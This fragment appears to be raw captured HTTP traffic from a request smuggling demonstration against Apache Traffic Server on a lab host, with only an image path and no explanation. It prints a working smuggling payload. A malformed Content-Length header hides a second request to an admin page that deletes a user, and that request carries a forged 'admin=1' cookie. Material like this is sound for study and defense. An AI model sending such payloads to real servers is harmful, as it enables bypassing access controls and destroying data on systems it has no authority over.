 GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 78
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[71b6675e-fffa-4a3b-b8d7-9c7af3978974]
(ApacheTrafficServer/7.1.2)
GET /admin.php?del=mengchen HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: GET / HTTP/1.1
Host: 10.211.55.2:10086
Cookie: admin=1
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[71b6675e-fffa-4a3b-b8d7-9c7af3978974]
(ApacheTrafficServer/7.1.2)